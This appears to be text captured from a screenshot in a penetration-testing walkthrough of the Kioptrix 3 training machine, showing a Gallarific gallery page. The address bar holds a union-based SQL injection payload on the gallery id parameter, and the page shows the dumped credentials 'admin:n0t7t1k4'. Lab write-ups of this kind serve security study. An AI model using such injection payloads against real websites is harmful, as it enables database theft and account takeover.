 Gallarific
kioptrix3.com/gallery/gallery.php?id=null+and+1=2+union+select+1,group_concat(userid,0x3a,username,0x3a,password),3,4,
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
1:admin:n0t7t1k4
3
Photo Shoot
3
21
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.